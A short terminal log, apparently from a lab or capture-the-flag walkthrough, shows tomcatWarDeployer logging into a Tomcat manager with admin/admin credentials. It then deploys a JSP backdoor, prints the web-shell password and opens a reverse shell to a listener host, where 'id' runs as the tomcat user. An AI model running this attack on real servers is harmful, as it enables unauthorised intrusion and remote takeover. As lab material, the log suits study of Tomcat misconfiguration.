 $python3 tomcatWarDeployer.py -x -U admin -P admin -H 192.168.2.31 -p 1234 192.168.2.35:8080/manager/html/
tomcatWarDeployer (v. 0.5.2)
Apache Tomcat auto WAR deployment & launching tool
Mariusz Banach / MGeeky '16-18
Penetration Testing utility aiming at presenting danger of leaving Tomcat misconfigured.
INFO: Reverse shell will connect to: 192.168.2.31:1234.
INFO: Apache Tomcat/b'9.0.24' Manager Application reached & validated.
INFO:   At: "http://192.168.2.35:8080/manager/html/"
WARNING: Application with name: "jsp_app" is already deployed.
INFO: WAR DEPLOYED! Invoking it...
INFO: ------------------------------------------------------------
INFO: JSP Backdoor up & running on http://192.168.2.35:8080/jsp_app/
INFO:
Happy pwning. Here take that password for web shell: 'R2NrzLb9Mi3C'
INFO: ------------------------------------------------------------
INFO: Connected with: b'tomcat'@b'hacksudo'
b'tomcat'@b'hacksudo' $ id
b'uid=1003(tomcat) gid=1003(tomcat) groups=1003(tomcat)'
b'tomcat'@b'hacksudo' $